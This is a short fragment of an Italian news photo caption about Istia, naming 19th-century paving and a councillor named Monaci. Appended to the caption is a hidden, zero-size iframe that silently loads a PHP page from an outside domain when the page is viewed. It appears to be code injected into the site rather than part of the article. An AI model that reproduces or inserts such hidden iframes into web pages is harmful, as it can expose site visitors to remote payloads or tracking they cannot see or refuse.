 <strong>ISTIA </strong>A sinistra il selciato dell’800 e, qui a fianco, l’assessore Monaci<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>